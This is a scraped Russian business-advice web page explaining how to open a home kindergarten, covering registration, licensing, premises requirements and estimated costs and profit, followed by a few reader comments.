href=https://ktovdele.ru/category/biznes-idei>БИЗНЕС ИДЕИ</a> » <span><a
href=https://ktovdele.ru/category/biznes-idei/uslugi>Услуги</a> » </span></span></span></span></nav><div
class=row><main
class="content-right col-xl-9 col-lg-8"><article
class=single-page ><header
class=single-page__header><div
class=postpage__image itemprop=image itemscope itemtype=https://schema.org/ImageObject>
<img
width=825 height=463 src=https://ktovdele.ru/wp-content/uploads/2014/02/domdetsad1-825x463-1563357482.jpg class="attachment-large size-large wp-post-image" alt="как открыть домашний детский сад" loading=lazy itemprop=url srcset="https://ktovdele.ru/wp-content/uploads/2014/02/domdetsad1-825x463-1563357482.jpg 825w, https://ktovdele.ru/wp-content/uploads/2014/02/domdetsad1-266x150.jpg 266w, https://ktovdele.ru/wp-content/uploads/2014/02/domdetsad1-300x169.jpg 300w, https://ktovdele.ru/wp-content/uploads/2014/02/domdetsad1-250x141.jpg 250w, https://ktovdele.ru/wp-content/uploads/2014/02/domdetsad1-400x225.jpg 400w, https://ktovdele.ru/wp-content/uploads/2014/02/domdetsad1.jpg 600w" sizes="(max-width: 825px) 100vw, 825px"><meta
itemprop="width" content="825"><meta
itemprop="height" content="463"></div><h1 class="page-title" itemprop="headline">Как открыть детский сад на дому согласно закону</h1></header><div
class="single-page__body textblock" itemprop=articleBody><div
class=flat_pm_start></div><p>На сегодня детский сад на дому является отличным бизнесом, да еще и с небольшой конкуренцией. Такой бизнес должен основываться на предоставлении качественных услуг в воспитательно-образовательной сфере.<span
id=more-282></span></p><p>Потребность в услугах частных детских садов постоянно возрастает. Во-первых, это связано с тем, что многие родители вынуждены растрачивать все свое время на трудовую деятельность, тем самым зарабатывая на жизнь. Детьми заниматься им некогда, а в государственных дошкольных учреждениях зачастую не хватает мест для всех детишек.</p><p>Во-вторых, многие семьи хотят, чтобы их ребенок воспитывался в таком заведении, где царят внимание, забота и ласка. Поэтому свой выбор они останавливают на домашнем детском саде с хорошей репутацией. Родителей даже не беспокоит тот факт, что пребывание ребенка в частном саду обойдется им намного дороже, чем в государственном учреждении. Но они точно знают, что их любимый ребенок будет находиться в надежных руках профессионалов, которые окружат малыша домашним теплом и заботой.</p><div
id=toc_container class=no_bullets><p
class=toc_title>Содержание</p><ul
class=toc_list><li><a
href=#i>Что необходимо для регистрации</a></li><li><a
href=#i-2> Лицензирование деятельности частного детского сада</a></li><li><a
href=#i-3>Требования к помещению домашнего садика</a></li><li><a
href=#i-4>Экономические расчеты и прибыльность частного детского сада</a></li></ul></div><h2 id="i1"><span
id=i>Что необходимо для регистрации</span></h2><p>Создание домашнего бизнеса по воспитанию детей очень хлопотное занятие. Но если все-таки принято решение об образовании такого бизнеса, следует приобрести необходимые правовые знания, касающиеся вопроса, как открыть домашний детский сад.</p><p>В связи с условиями закона РФ «Об образовании» (обновленная редакция от 2011 года) воспитательной и учебно-образовательной деятельностью могут заниматься исключительно юридические лица и частные предприниматели. Коммерческие структуры, такие как <a
href=https://ktovdele.ru/otkrytie-ooo-poshagovaya-instrukciya.html>ООО</a>, ЗАО, ОАО не имеют право на регистрацию Центра дошкольного образования и ведение учебно-образовательной деятельности.</p><p>Начиная с 2006 года, регистрацию некоммерческих организаций осуществляет Федеральная регистрационная служба Министерства юстиции РФ. В Учредительных документах будущей организации должна отражаться специфика предстоящей деятельности и виды деятельности, которыми по <a
href=https://ktovdele.ru/chto-takoe-okved.html>ОКВЭД</a> являются «Социальные услуги населению» и «Присмотр и уход». Необходимо пройти последующие этапы:</p><ul>
<li>представить документы на государственную регистрацию, которые будут рассмотрены в течение 1 месяца (срок может быть продлен);</li>
<li>поставить созданное воспитательное учреждение на налоговый учет, где ему будет присвоен ИНН;</li>
<li>зарегистрироваться во внебюджетных организациях: Пенсионном Фонде, Фондах обязательного медстрахования и социального страхования;</li>
<li>пройти регистрацию в органе государственной статистики;</li>
<li>открыть счет в банке для предстоящей оплаты воспитательных и образовательных услуг.</li></ul><p><img
loading=lazy loading=lazy class="aligncenter wp-image-285 size-full" title="Игровая комната" src=https://ktovdele.ru/wp-content/uploads/2014/02/domdetsad2.jpg alt="Игровая комната" width=600 height=338 srcset="https://ktovdele.ru/wp-content/uploads/2014/02/domdetsad2.jpg 600w, https://ktovdele.ru/wp-content/uploads/2014/02/domdetsad2-266x150.jpg 266w, https://ktovdele.ru/wp-content/uploads/2014/02/domdetsad2-300x169.jpg 300w" sizes="(max-width: 600px) 100vw, 600px"></p><p>На государственную регистрацию придется потратить не менее 1000 рублей. Если обратиться к помощи агентств, предоставляющих услуги по регистрации, расходы вырастут до 2600&mdash;4000 рублей.</p><h2 id="i2"><span
id=i-2> Лицензирование деятельности частного детского сада</span></h2><p>Согласно ст.48 «Закона об образовании» частная педагогическая деятельность не подлежит лицензированию и <a
href=https://ktovdele.ru/kak-zaregistrirovat-ip-po-shagam.html>ИП</a> может осуществлять педагогическую деятельность без получения лицензии. Для остальных правовых форм получение лицензии на проведение образовательных программ является обязательным.</p><p>Учреждениям, предоставляющим услуги по воспитательно-развивающей деятельности и организации досуга (секции, студии, кружки) не требуется лицензия, согласно «Положению о лицензировании образовательной деятельности». Таким родом деятельности могут заниматься ЗАО, ООО, ОАО.</p><blockquote><p><b>Обратите внимание:</b> Вы можете <a
href="https://www.bi-plan.ru/biznes_plan_detskogo_sada/?_pid=26"><strong>скачать готовый бизнес-план детского сада</strong></a> у наших партнеров с гарантией качества!</p></blockquote><p>Выдавать лицензии на проведение воспитательных работ в детских садах на дому имеют право Государственные органы управления образованием субъектов РФ, органы местного самоуправления, которые по закону обладают такими возможностями.</p><p>Чтобы получить лицензию, владельцу бизнеса надлежит собрать следующий пакет документов:</p><ul>
<li>устав организации;</li>
<li>документ, который обосновывает право собственности на помещение или Договор аренды;</li>
<li>справка о постановке на налоговый учет;</li>
<li>разрешения Роспотребнадзора, пожарной инспекции, СЭС для осуществления учебно-образовательной и воспитательной деятельности;</li>
<li>реестр с перечнем всей имеющейся в распоряжении материально-технической базы;</li>
<li>образовательную программу;</li>
<li>данные о педагогическом коллективе и квалификации каждого сотрудника.</li></ul><p>Без наличия лицензии не следует заниматься воспитательно-образовательной деятельностью, это противоречит законодательству РФ. В настоящее время лицензии выдаются бессрочно, что значительно облегчает дальнейшее существование такой организации.</p><blockquote><p>Читайте также об открытии досугового центра <a
href=https://ktovdele.ru/kak-nachat-biznes-po-franshize-smeshariki.html>по франшизе Смешарики</a>.</p></blockquote><p>Если учтены все правовые нюансы, связанные с вопросом, как открыть детский сад на дому, и получена лицензия, можно заняться оборудованием помещений для частного детсада.</p><h2 id="i3"><span
id=i-3>Требования к помещению домашнего садика</span></h2><p>Помещения для частного детского сада должны быть в соответствии с установленными данными, изложенным в Санитарно-эпидемиологических правилах и нормативах СанПиН 2.4.1.2660-10 (в обновленной редакции от 01.10.2010 г.) и иметь:</p><ul>
<li>на каждого ребенка не менее 2Х2 метра площади;</li>
<li>отдельную комнату для игр детей;</li>
<li>отдельное помещение для сна;</li>
<li>кабинет для медицинской помощи;</li>
<li>спортивно-оздоровительные приспособления.</li></ul><p><img
loading=lazy loading=lazy class="aligncenter wp-image-284 size-full" title="Игрушки для детей" src=https://ktovdele.ru/wp-content/uploads/2014/02/domdetsad3.jpg alt="Игрушки для детей" width=600 height=338 srcset="https://ktovdele.ru/wp-content/uploads/2014/02/domdetsad3.jpg 600w, https://ktovdele.ru/wp-content/uploads/2014/02/domdetsad3-266x150.jpg 266w, https://ktovdele.ru/wp-content/uploads/2014/02/domdetsad3-300x169.jpg 300w" sizes="(max-width: 600px) 100vw, 600px"></p><p>В помещениях должны находиться: специальное оборудование, мебель для сна и приема пищи. Детская <a
href=https://ktovdele.ru/mebelnyj-biznes.html>мебель</a> также должна соответствовать принятым нормативам: столы должны быть не более 58см в высоту, стулья – не более 34см в высоту. За каждым ребенком должен быть закреплен индивидуальный шкафчик для хранения вещей.</p><p>Освещение в помещении должно быть достаточным и иметь искусственные и естественные источники. Температурный режим воздуха должен находиться в диапазоне 18-22 С.</p><p>Для творческих и развивающих способности занятий с детьми необходимо приобрести краски, альбомы для рисования, цветную бумагу для аппликаций, пластилин, игрушки и так далее. В соответствии с Санитарными требованиями в необходимом количестве должны быть горшки, <a
href=https://ktovdele.ru/kak-otkryt-magazin-xoztovarov.html>хозяйственные принадлежности</a>, постельное белье. В медицинском кабинете обязательным условием является наличие аптечки. Содержимое аптечки периодически должно обновляться по мере окончания сроков годности находящихся в ней лекарств и средств.</p><p>Согласно требованиям пожарной инспекции в помещении должна находиться пожарная сигнализация на случай возгорания. Непременным условием является наличие огнетушителя.</p><h2 id="i4"><span
id=i-4>Экономические расчеты и прибыльность частного детского сада</span></h2><p>Точно подсчитать денежные затраты, связанные с организацией детского сада на дому невозможно, так как они зависят от многих факторов в каждом конкретном случае. Можно привести лишь приблизительные цифры.</p><p>Основополагающие издержки на открытие детского сада на дому (содержание группы в составе 8 человек) в среднем составляют не менее 165000 рублей и включают в себя следующие ключевые расходы:</p><ul>
<li>государственная регистрация: 1000&mdash;4000 рублей;</li>
<li>аренда помещения: не менее 30000 рублей;</li>
<li>косметический ремонт: 30000-50000 рублей;</li>
<li>необходимое оборудование: до 100000 рублей;</li>
<li>рекламная продукция (визитки, объявления, информация в интернете): 1000&mdash;5000 рублей;</li>
<li>коммунальные расходы: 2000&mdash;4500 рублей в месяц.</li></ul><p><img
loading=lazy loading=lazy class="aligncenter wp-image-286 size-full" title="Маленькие дети играют в шары" src=https://ktovdele.ru/wp-content/uploads/2014/02/domdetsad4.jpg alt="Маленькие дети играют в шары" width=600 height=338 srcset="https://ktovdele.ru/wp-content/uploads/2014/02/domdetsad4.jpg 600w, https://ktovdele.ru/wp-content/uploads/2014/02/domdetsad4-266x150.jpg 266w, https://ktovdele.ru/wp-content/uploads/2014/02/domdetsad4-300x169.jpg 300w" sizes="(max-width: 600px) 100vw, 600px"></p><p>Необходимо учесть ежемесячную зарплату персоналу: не менее 20000 рублей воспитателю и няне-повару. Чтобы не тратить средства на второго воспитателя, его обязанности может возложить на себя организатор бизнеса.</p><blockquote><p>Не пропустите нашу новую статью о том, <a
href=https://ktovdele.ru/chem-zanyatsya-v-dekrete-chtoby-zarabotat-deneg.html>как заработать в декрете молодой маме</a>.</p></blockquote><p>Расходы на питание группы из 8 детей составляют в среднем 33600 рублей в месяц, из расчета 200 рублей в день на одного ребенка, при условии, что деятельность детского сада будет проводиться в течение 21 дня в месяц.</p><p>При расчете прибыльности следует учесть растраты на покупку спецодежды для работников (повара и уборщицы), посуды и кухонного инвентаря, спецоборудования для <a
href=https://ktovdele.ru/ximchistka-i-prachechnaya-kak-biznes.html>прачечной</a>.</p><p>Можно сделать заключение, что при наличии группы из 8 человек из расчета  стоимости посещения частного сада на дому 20000 рублей в месяц прибыль в месяц с учетом всех издержек составит около 50000 рублей. Основываясь на полученные результаты, можно предположить, что затраты на организацию детского сада на дому вернутся в течение года.</p><p>Организационный процесс по созданию частного детского сада на дому должен мотивироваться не только размером будущей прибыли, но и установлением приличной репутации в предоставлении более качественных воспитательно-образовательных услуг.</p><p>Думаю, многих заинтересуют статьи об открытии <a
href=https://ktovdele.ru/kak-otkryt-magazin-detskoj-odezhdy.html>магазина детской одежды</a> и <a
href=https://ktovdele.ru/kak-otkryt-detskij-magazin.html>детского магазина</a> общей направленности.</p><p></p><div
class=video><iframe
loading=lazy title="Как открыть частный детский сад на дому" width=500 height=375 src="https://www.youtube.com/embed/iR30wo89hc0?feature=oembed" frameborder=0 allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div><div
class=flat_pm_end></div></div><footer
class=single-page__footer id=article-end><style>.author_bio_section{background-color:#F5F5F5;padding:15px;text-align:center;margin:0px
-15px}.author_name{font-size:16px;font-weight:bold}.author_bio_section
img{padding:3px;height:60px;background-color:white;border:1px
solid #D8D8D8;border-radius:50%;margin:0
auto 5px}@media screen and (min-width: 768px){.author_bio_section
img{float:left;margin:0
10px}.author_bio_section{text-align:left;margin:0px;padding:12px
30px;min-height:94px;box-shadow:0 0 15px 0 rgba(0,1,0,.2)}}</style><div
class=author_bio_section itemprop=author itemscope itemtype=https://schema.org/Person >
<img
class="avatar avatar-70 photo" width=64 height=64 src=https://ktovdele.ru/wp-content/uploads/2020/01/founder-3.jpg><div
class=author_text><p>
<span
class=author_name>Автор: <a
itemprop=name href=https://ktovdele.ru/author/regme>Андрей Серов</a></span>
Бизнес-консультант, главный редактор Ктовделе.<br>
Работал юристом, руководил отделением Сбербанка, инвестировал в строительный и ритейл бизнес.</p></div></div><div
class=single-page__raiting-social><div
class=row><div
class=col-9></div><div
class="col-3 d-flex justify-content-end align-self-center">
<span
class="social-share-lbl align-self-center d-none d-md-block"><b>Поделиться:</b></span><div
class="social-likes social-likes_horizontal" id=ga_end><div
class=vkontakte title="Поделиться ссылкой во Вконтакте"></div><div
class=odnoklassniki title="Поделиться ссылкой в Одноклассниках"></div><div
class=facebook title="Поделиться ссылкой на Фейсбуке"></div></div></div></div><div
id=sharebox class="social-likes social-likes_notext social-likes_vertical"><div
class=vkontakte title="Поделиться ссылкой во Вконтакте"></div><div
class=odnoklassniki title="Поделиться ссылкой в Одноклассниках"></div><div
class=facebook title="Поделиться ссылкой на Фейсбуке"></div></div></div><div
class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-example'><div
class=single-page__related><div
class=single-page__related-title>Рекомендуем к прочтению</div><div
class=row><div
class="col-xl-4 col-md-6 mb-lg-6 mb-4"><div
class=single-page__related-item><div
class=single-page__related-image>
<a
href=https://ktovdele.ru/kak-otkryt-detskij-razvivayushhij-centr.html>
<img
src=https://ktovdele.ru/wp-content/cache/thumb/78/b2b8bf4116c5378_255x170.jpg width=255 height=170 alt loading=lazy class=aligncenter>  </a></div><div
class=single-page__related-visbl-name>
<a
href=https://ktovdele.ru/kak-otkryt-detskij-razvivayushhij-centr.html>Как открыть детский развивающий центр</a></div></div></div><div
class="col-xl-4 col-md-6 mb-lg-6 mb-4"><div
class=single-page__related-item><div
class=single-page__related-image>
<a
href=https://ktovdele.ru/kak-otkryt-kalyannuyu.html>
<img
src=https://ktovdele.ru/wp-content/cache/thumb/3e/09d27653cb8ea3e_255x170.jpg width=255 height=170 alt loading=lazy class=aligncenter>  </a></div><div
class=single-page__related-metafields><div
class=single-page__related-metafields-item>
<svg
class="icon icon-i_wallet">
<use
xlink:href=#i_wallet></use>
</svg>
от
<b
class="ml-1 mr-1">
2 200 001 </b>
руб.</div><div
class=single-page__related-metafields-item>
<svg
class="icon icon-i_clock">
<use
xlink:href=#i_clock></use>
</svg>
<span
class="d-none d-lg-block">Окуп-ть (мес):</span>
<b
class=ml-1>
9 </b></div></div><div
class=single-page__related-visbl-name>
<a
href=https://ktovdele.ru/kak-otkryt-kalyannuyu.html>Как открыть кальянную по закону — бизнес-план</a></div></div></div><div
class="col-xl-4 col-md-6 mb-lg-6 mb-4"><div
class=single-page__related-item><div
class=single-page__related-image>
<a
href=https://ktovdele.ru/pelmennyj-biznes-na-domu.html>
<img
src=https://ktovdele.ru/wp-content/cache/thumb/ed/9867d21c3183bed_255x170.jpg width=255 height=170 alt loading=lazy class=aligncenter>  </a></div><div
class=single-page__related-metafields><div
class=single-page__related-metafields-item>
<svg
class="icon icon-i_wallet">
<use
xlink:href=#i_wallet></use>
</svg>
от
<b
class="ml-1 mr-1">
5 000 001 </b>
руб.</div><div
class=single-page__related-metafields-item>
<svg
class="icon icon-i_clock">
<use
xlink:href=#i_clock></use>
</svg>
<span
class="d-none d-lg-block">Окуп-ть (мес):</span>
<b
class=ml-1>
12 </b></div></div><div
class=single-page__related-visbl-name>
<a
href=https://ktovdele.ru/pelmennyj-biznes-na-domu.html>Пельменный бизнес на дому</a></div></div></div><div
class="col-xl-4 col-md-6 mb-lg-6 mb-4"><div
class=single-page__related-item><div
class=single-page__related-image>
<a
href=https://ktovdele.ru/kak-otkryt-detshize-baby-way.html>
<img
src=https://ktovdele.ru/wp-content/cache/thumb/a9/cbc431c2c159fa9_255x170.jpg width=255 height=170 alt loading=lazy class=aligncenter>  </a></div><div
class=single-page__related-visbl-name>
<a
href=https://ktovdele.ru/kak-otkryt-detshize-baby-way.html>Как открыть детский сад по франшизе Baby Way</a></div></div></div><div
class="col-xl-4 col-md-6 mb-lg-6 mb-4"><div
class=single-page__related-item><div
class=single-page__related-image>
<a
href=https://ktovdele.ru/trudovyie-sporyi.html>
<img
src=https://ktovdele.ru/wp-content/cache/thumb/f3/b98fc99b3d397f3_255x170.jpg width=255 height=170 alt loading=lazy class=aligncenter>  </a></div><div
class=single-page__related-visbl-name>
<a
href=https://ktovdele.ru/trudovyie-sporyi.html>Трудовые споры и порядок их разрешения согласно законодательству РФ</a></div></div></div><div
class="col-xl-4 col-md-6 mb-lg-6 mb-4"><div
class=single-page__related-item><div
class=single-page__related-image>
<a
href=https://ktovdele.ru/uvolit-na-ispytatelnom-sroke.html>
<img
src=https://ktovdele.ru/wp-content/cache/thumb/27/8d846d529be8d27_255x170.jpg width=255 height=170 alt loading=lazy class=aligncenter>  </a></div><div
class=single-page__related-visbl-name>
<a
href=https://ktovdele.ru/uvolit-na-ispytatelnom-sroke.html>Как уволить сотрудника на испытательном сроке по закону</a></div></div></div></div></div></div></footer><div
class=single-page__comments>
<style>.crunchify-text{font-weight:bold;font-size:18px}textarea#comment{max-width:90%}#comments{color:#444;padding:20px
40px 40px 40px;border:1px
solid #ccc;overflow:hidden;background:#fff;-webkit-box-shadow:0px 0px 8px rgba(0,0,0,0.3);-moz-box-shadow:0px 0px 8px rgba(0,0,0,0.3);box-shadow:0px 0px 8px rgba(0,0,0,0.3)}@media screen and (max-width: 768px){#comments{margin:0
-15px;padding:20px
0px 40px 20px }}#id-respond{background-color:#F5F5F5}.comment-respond{padding:20px
40px 40px 40px;overflow:hidden;background:#F5F5F5;margin:-40px}.comment-respond{padding-bottom:5%;margin-top:20px}.comment-header{color:#adaeb3;font-size:14px;margin-bottom:20px}.comment-header cite
a{border:none;font-style:normal;font-size:16px;font-weight:bold}.comment-header .comment-meta
a{border:none;color:#adaeb3}li.comment{background-color:#fff;border-right:none}.comment-content{clear:both;overflow:hidden}.comment-list
li{font-size:14px;padding:20px
30px 20px 50px}.comment-list
.children{margin-top:40px;border:1px
solid #D8D8D8}.comment-list li
li{background-color:#f5f5f6;padding:20px
30px 20px 37px}.comment-list li li
li{background-color:#fff}.comment-respond input[type="email"],
.comment-respond input[type="text"],
.comment-respond input[type="url"]{width:50%}.comment-respond
label{display:block;margin-right:12px}.entry-comments .comment-author{margin-bottom:0;position:relative}.entry-comments .comment-author
img{padding:3px;height:60px;background-color:white;border:1px
solid #D8D8D8;margin-left:-70px;border-radius:50%;margin-top:-10px;float:left}.entry-pings
.reply{display:none}.comment-author{font-size:16px;font-weight:bold}.form-allowed-tags{background-color:#f5f5f5;font-size:16px;padding:24px}.comment-reply-link{cursor:pointer;background-color:#80302b;border:none;color:#fff;font-size:12px;padding:4px
10px 4px;text-transform:uppercase;width:auto}.comment-reply-link:hover{color:#fff}.comment-notes{display:none}</style><div
id=comments><div
class=single-page__comments-title>Комментарии</div><ul
class="comment-list media-list entry-comments">
<li
id=comment-15 class="comment even thread-even depth-1"><article
id=div-comment-15 class=comment-body><footer
class=comment-meta><div
class="comment-author vcard">
<img
src='https://www.gravatar.com/avatar.php?gravatar_id=dc22ad689226ba9faba3910caa76bf56&size=40' height=64 width=64 alt=22evelin22@mail.ru'/>		<b
class=fn>Евгения</b><span
class=says>:</span></div><div
class=comment-metadata>
<a
href=https://ktovdele.ru/kak-otkryt-domashnij-detskij-sad.html#comment-15><time
datetime=2015-11-22T21:15:00+03:00>22.11.2015 в 21:15</time></a></div></footer><div
class=comment-content><p>Думаю самое сложное&nbsp;&mdash; подобрать достойное помещение, и подготовить его к приему воспитанников. Для родителей, готовых платить ежемесячно по 20 тысяч за детский сад, будет очень важно качество мебели, отделочных материалов и даже посуды из которой будет кушать их чадо, поэтому в 100000 тысяч вряд ли возможно уложиться. Чужие дети, это такая огромная ответственность, нужно действительно любить и понимать их. Прибыль в таком деле всегда отходит на второй план.</p></div><div
class=reply><a
rel=nofollow class=comment-reply-link href=#comment-15 data-commentid=15 data-postid=282 data-belowelement=div-comment-15 data-respondelement=respond data-replyto="Комментарий к записи Евгения" aria-label='Комментарий к записи Евгения'>Ответить</a></div></article>
</li>
<li
id=comment-88 class="comment odd alt thread-odd thread-alt depth-1"><article
id=div-comment-88 class=comment-body><footer
class=comment-meta><div
class="comment-author vcard">
<img
src='https://www.gravatar.com/avatar.php?gravatar_id=5845cafc38c1078d57fb0b3db65cc835&size=40' height=64 width=64 alt=kinq.nik@yandex.ru'>		<b
class=fn>Катерина</b><span
class=says>:</span></div><div
class=comment-metadata>
<a
href=https://ktovdele.ru/kak-otkryt-domashnij-detskij-sad.html#comment-88><time
datetime=2015-12-01T17:33:00+03:00>01.12.2015 в 17:33</time></a></div></footer><div
class=comment-content><p>Я как-то с подругой зашла в домашний садик, там воспитывался ее ребенок. Интересно было увидеть за что она дает немалые деньги. По-моему, этот садик стоил даже большего. Открыла его бывшая воспитательница, по ее виду становилось ясно, почему здесь так уютно. Вот такая за ребенком присмотрит не хуже мамы. Все было рассчитано до мелочей, все-таки профессионалка взялась за дело.</p></div><div
class=reply><a
rel=nofollow class=comment-reply-link href=#comment-88 data-commentid=88 data-postid=282 data-belowelement=div-comment-88 data-respondelement=respond data-replyto="Комментарий к записи Катерина" aria-label='Комментарий к записи Катерина'>Ответить</a></div></article>
</li>
<li
id=comment-1312 class="comment even thread-even depth-1"><article
id=div-comment-1312 class=comment-body><footer
class=comment-meta><div
class="comment-author vcard">
<img
src='https://www.gravatar.com/avatar.php?gravatar_id=fbf71a459bb256bf100435e134f3fedc&size=40' height=64 width=64 alt=a*******@mail.ru'/>		<b
class=fn>Анна</b><span
class=says>:</span></div><div
class=comment-metadata>
<a
href=https://ktovdele.ru/kak-otkryt-domashnij-detskij-sad.html#comment-1312><time
datetime=2018-01-11T10:48:00+03:00>11.01.2018 в 10:48</time></a></div></footer><div
class=comment-content><p>Часто бывает, что хозяин частного садика экономит на всём и поэтому берёт на работу студентов, а родители думают, что дети в руках профессионалов. И ещё есть риск у родителей, в том, что садик не лицензированный и значит за ребёнка ответственности по закону не будет. Только на совесть. Конечно, в частном садике есть и плюсы – небольшое количество детей. И расположение должно быть в спальном районе, тогда будет больше клиентов.</p></div><div
class=reply><a
rel=nofollow class=comment-reply-link href=#comment-1312 data-commentid=1312 data-postid=282 data-belowelement=div-comment-1312 data-respondelement=respond data-replyto="Комментарий к записи Анна" aria-label='Комментарий к записи Анна'>Ответить</a></div></article>
</li></ul><div
id=respond class=comment-respond><h3 id="reply-title" class="comment-reply-title"><div
class=crunchify-text>Оставьте свое мнение</div> <small><a
rel=nofollow id=cancel-comment-reply-link href=/kak-otkryt-domashnij-detskij-sad.html#respond style=display:none;>Отменить ответ</a></small></h3><form
action=https://ktovdele.ru/wp-comments-post.php method=post id=commentform class=comment-form novalidate><p
class=comment-notes><span
id=email-notes>Ваш адрес email не будет опубликован.</span> Обязательные поля помечены <span
class=required>*</span></p><p
class=comment-form-comment><textarea id=comment name=comment placeholder="Ваше мнение или полезная идея" cols=45 rows=8 aria-required=true></textarea></p><p
class=comment-form-author><input
id=author placeholder="Ваше имя" name=author type=text value size=30></p><p
class=comment-form-email><input
id=email placeholder=your-real-email@example.com name=email type=text value size=30></p><p
class=comment-form-cookies-consent><input
id=wp-comment-cookies-consent name=wp-comment-cookies-consent type=checkbox value=yes> <label
for=wp-comment-cookies-consent>Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p><p
class=form-submit><input
name=submit type=submit id=submit class="btn btn-danger" value=Отправить> <input
type=hidden name=comment_post_ID value=282 id=comment_post_ID>
<input
type=hidden name=comment_parent id=comment_parent value=0></p><p
style="display: none;"><input
type=hidden id=akismet_comment_nonce name=akismet_comment_nonce value=3e030dd07d></p><p
style="display: none !important;"><label>&#916;<textarea name=ak_hp_textarea cols=45 rows=8 maxlength=100></textarea></label><input
type=hidden id=ak_js_1 name=ak_js value=183><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div></div></div></article></main><aside
id=sidebar class="sidebar left-sidebar col-xl-3 col-lg-4 mt-6 mt-lg-0" itemscope itemtype=http://schema.org/WPSideBar><div
id=execphp-2 class="widget_gray-900 wt-icon_filter widget widget_execphp"><div
class=widget__title>Фильтр идей</div><div
class=widget__body><div
class=execphpwidget><div
class=w_filter><form
method=get action=/category/filtersearh/ ><fieldset
class=w_filter__row>
<label
class=w_filter__lbl>Взнос (₽)</label><div
class=w_filter__slider id=vznos></div>
<input
name=vznosMin id=vznosMin type=hidden value>
<input
name=vznosMax id=vznosMax type=hidden value></fieldset><fieldset
class=w_filter__row>
<label
class=w_filter__lbl>Роялти (%)</label><div
class=w_filter__slider id=royalty></div>
<input
name=royaltyMin id=royaltyMin type=hidden value>
<input
name=royaltyMax id=royaltyMax type=hidden value></fieldset><fieldset
class=w_filter__row>
<label
class=w_filter__lbl>Население (тыс.)</label><div
class=w_filter__slider id=populationBp></div>
<input
name=populBpMin id=populBpMin type=hidden value>
<input
name=populBpMax id=populBpMax type=hidden value></fieldset><fieldset
class=w_filter__row>
<label
class=w_filter__lbl>Окупаемость (мес.)</label><div
class=w_filter__slider id=okupaemostBp></div>
<input
name=okupBpMin id=okupBpMin type=hidden value>
<input
name=okupBpMax id=okupBpMax type=hidden value></fieldset>
<input
type=hidden name=bp value=1><fieldset
class=w_filter__btn>
<button
class="btn btn-danger btn-block">Подобрать</button></fieldset></form></div></div></div></div><div
id=execphp-3 class="widget_gray-400 wt-icon_menu widget widget_execphp"><div
class=widget__title>Все бизнес идеи</div><div
class=widget__body><div
class=execphpwidget><ul
class=sb_categories__list>
<li>
<a
href="https://ktovdele.ru/category/biznes-idei/avtobiznes ">
<svg
class="icon icon-avtobiznes">
<use
xlink:href=#avtobiznes></use>
</svg>
Автобизнес </a>
</li>
<li>
<a
href="https://ktovdele.ru/category/biznes-idei/vending ">
<svg
class="icon icon-vending">
<use
xlink:href=#vending></use>
</svg>
Вендинг </a>
</li>
<li>
<a
href="https://ktovdele.ru/category/biznes-idei/zoobiznes ">
<svg
class="icon icon-zoobiznes">
<use
xlink:href=#zoobiznes></use>
</svg>
Зообизнес </a>
</li>
<li>
<a
href="https://ktovdele.ru/category/biznes-idei/internet-i-komputeri ">
<svg
class="icon icon-internet-i-komputeri">
<use
xlink:href=#internet-i-komputeri></use>
</svg>
Интернет и компьютеры </a>
</li>
<li>
<a
href="https://ktovdele.ru/category/biznes-idei/krasota-i-zdorove ">
<svg
class="icon icon-krasota-i-zdorove">
<use
xlink:href=#krasota-i-zdorove></use>
</svg>
Красота и здоровье </a>
</li>
<li>
<a
href="https://ktovdele.ru/category/biznes-idei/nedvizhimost ">
<svg
class="icon icon-nedvizhimost">
<use
xlink:href=#nedvizhimost></use>
</svg>
Недвижимость </a>
</li>
<li>
<a
href="https://ktovdele.ru/category/biznes-idei/pitanie ">
<svg
class="icon icon-pitanie">
<use
xlink:href=#pitanie></use>
</svg>
Питание </a>
</li>
<li>
<a
href="https://ktovdele.ru/category/biznes-idei/proizvodstvo ">
<svg
class="icon icon-proizvodstvo">
<use
xlink:href=#proizvodstvo></use>
</svg>
Производство </a>
</li>
<li>
<a
href="https://ktovdele.ru/category/biznes-idei/raznoe ">
<svg
class="icon icon-raznoe">
<use
xlink:href=#raznoe></use>
</svg>
Разное </a>
</li>
<li>
<a
href="https://ktovdele.ru/category/biznes-idei/selskoe-xozyajstvo ">
<svg
class="icon icon-selskoe-xozyajstvo">
<use
xlink:href=#selskoe-xozyajstvo></use>
</svg>
Сельское хозяйство </a>
</li>
<li>
<a
href="https://ktovdele.ru/category/biznes-idei/sport-otdyx-turizm ">
<svg
class="icon icon-sport-otdyx-turizm">
<use
xlink:href=#sport-otdyx-turizm></use>
</svg>
Спорт, отдых, туризм </a>
</li>
<li>
<a
href="https://ktovdele.ru/category/biznes-idei/torgovlya ">
<svg
class="icon icon-torgovlya">
<use
xlink:href=#torgovlya></use>
</svg>
Торговля </a>
</li>
<li>
<a
href="https://ktovdele.ru/category/biznes-idei/uslugi ">
<svg
class="icon icon-uslugi">
<use
xlink:href=#uslugi></use>
</svg>
Услуги </a>
</li></ul></div></div></div></aside></div></div><footer
class=footer><nav
class=footer__nav><div
class=container><ul
id=footerMenu class="nav footer__nav-list"><li
id=menu-item-4833 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4833"><a
href=https://ktovdele.ru/redakciya>О нас</a></li>
<li
id=menu-item-4071 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4071"><a
href=https://ktovdele.ru/kontakty>Контакты</a></li>
<li
id=menu-item-4072 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4072"><a
href=https://ktovdele.ru/reklama>Реклама</a></li>
<li
id=menu-item-4068 class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-4068"><a
href=https://ktovdele.ru/category/biznes-idei>Бизнес идеи</a></li>
<li
id=menu-item-4069 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4069"><a
href=https://ktovdele.ru/category/poleznosti/spravochnik-predprinimatelya>Справочник</a></li>
<li
id=menu-item-4070 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4070"><a
href=https://ktovdele.ru/category/franshizy>Франшизы</a></li></ul></div></nav><div
class=footer__copyright><div
class=container><div
class=footer-bottom__copyright><p><span>ktovdele.ru</span> — идеи и ведение бизнеса. Все права защищены. ©
2014-2026<br>
<a
